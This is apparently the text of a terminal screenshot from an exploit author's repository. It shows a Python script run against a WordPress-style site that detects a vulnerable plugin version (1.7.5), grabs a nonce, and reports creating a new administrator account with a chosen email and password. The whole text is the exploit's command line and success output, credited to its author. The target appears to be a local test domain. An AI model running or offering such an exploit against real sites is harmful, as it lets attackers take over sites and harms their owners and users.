 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ python te.py -u http://nxploit.ddev.site/blog/2025/07/01/ll/ -mail hacked@Nxploit.sa -password StrongP@ss123
[•] Plugin Version Check:
[+] Vulnerable version detected: 1.7.5
[•] Exploit Attempt Started
[+] Nonce Found: 70dd70630b
[+] HTTP Status: 200
NXploit
[✔] Exploit Successful!
──────────────────────────
Username : nxploitedadmin
Email : hacked@Nxploit.sa
Password : StrongP@ss123
Role : administrator
──────────────────────────
Exploit By: Khaled_alenazi (Nxploited) | https://github.com/Nxploited
┌──(kali㉿kali)-[~/Desktop]
└─$